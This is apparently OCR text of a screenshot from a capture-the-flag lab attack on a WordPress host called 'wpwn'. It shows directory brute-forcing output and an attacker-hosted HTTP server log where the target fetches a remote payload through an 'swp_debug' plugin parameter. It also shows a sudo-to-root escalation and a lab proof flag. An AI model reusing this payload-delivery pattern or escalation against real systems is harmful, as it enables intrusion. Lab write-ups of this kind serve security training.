 File Machine View Input Devices Help
Applications Places Terminator Jun 5 08:26 1
takis@wpwn: ~
takis@wpwn: ~ 85x18
User takis may run the following commands on wpwn:
(ALL) NOPASSWD: ALL
takis@wpwn:~$ sudo su
root@wpwn:/home/takis# cd /root/
root@wpwn:~# ls -la
total 28
drwx------ 3 root root 4096 Jun 5 08:11 .
drwxr-xr-x 18 root root 4096 Dec 14 08:17 ..
-rw------- 1 root root 0 Dec 14 09:57 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwxr-xr-x 3 root root 4096 Dec 14 08:23 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw------- 1 root root 33 Jun 5 08:12 proof.txt
-rw-r--r-- 1 root root 32 Dec 14 08:20 root.txt
root@wpwn:~# cat proof.txt
2d8a59ad7a125a55dbbb7fc4dade961c
root@wpwn:~#
kali@kali: ~ 85x20
[+] Finished: Sat Jun 5 08:26:02 2021
[+] Requests Done: 5126
[+] Cached Requests: 38
[+] Data Sent: 1.778 MB
[+] Data Received: 37.187 MB
[+] Memory used: 276.723 MB
[+] Elapsed time: 00:07:12
Scan Aborted: Canceled by User
^C
┌──(kali㉿kali)-[~]
└─$ 130 ⨯
┌──(kali㉿kali)-[~]
└─$ cat Scripts/find_user_txt.txt 130 ⨯
find / 2>/dev/null | grep user.txt
┌──(kali㉿kali)-[~]
└─$
kali@kali: ~ 94x22
[08:16:30] 403 - 280B - /server-status/ (Added to queue)
[08:17:12] 301 - 322B - /wordpress -> http://192.168.123.123/wordpress/ (Added to queu
e)
[08:17:13] 200 - 27KB - /wordpress/
[08:17:19] Starting: .hta/
[08:21:04] Starting: icons/
[08:21:06] 403 - 280B - /icons/.hta.aspx
[08:21:06] 403 - 280B - /icons/.hta.php
[08:21:06] 403 - 280B - /icons/.htaccess.php
[08:21:06] 403 - 280B - /icons/.htaccess.aspx
[08:21:06] 403 - 280B - /icons/.htaccess.jsp
[08:21:06] 403 - 280B - /icons/.htaccess.js
[08:21:06] 403 - 280B - /icons/.htpasswd.php
[08:21:06] 403 - 280B - /icons/.htaccess.html
[08:21:06] 403 - 280B - /icons/.htpasswd.html
[08:21:06] 403 - 280B - /icons/.hta.jsp
[08:21:06] 403 - 280B - /icons/.htpasswd.jsp
[08:21:06] 403 - 280B - /icons/.htpasswd.js
[08:21:06] 403 - 280B - /icons/.htpasswd.aspx
[08:21:06] 403 - 280B - /icons/.hta.js
[08:21:06] 403 - 280B - /icons/.hta.html
[08:21:06] 403 - 280B - /icons/.hta/ (Added to queue)
[08:23:43] 200 - 5KB - /icons/README
kali@kali: ~ 85x20
TX packets 459091 bytes 96796682 (92.3 MiB)
TX errors 0 dropped 10727 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~]
└─$ python -m SimpleHTTPServer 8888
Serving HTTP on 0.0.0.0 port 8888 ...
192.168.123.123 - - [05/Jun/2021 08:21:28] "GET /payload.txt?swp_debug=get_user_optio
ns HTTP/1.0" 200 -
192.168.123.123 - - [05/Jun/2021 08:22:14] "GET /payload.txt?swp_debug=get_user_optio
ns HTTP/1.0" 200 -
192.168.123.123 - - [05/Jun/2021 08:22:46] "GET /payload.txt?swp_debug=get_user_optio
ns HTTP/1.0" 200 -
192.168.123.123 - - [05/Jun/2021 08:23:19] "GET /payload.txt?swp_debug=get_user_optio
ns HTTP/1.0" 200 -
192.168.123.123 - - [05/Jun/2021 08:24:01] "GET /payload.txt?swp_debug=get_user_optio
ns HTTP/1.0" 200 -
192.168.123.123 - - [05/Jun/2021 08:24:42] "GET /payload.txt?swp_debu
ns HTTP/1.0" 200 -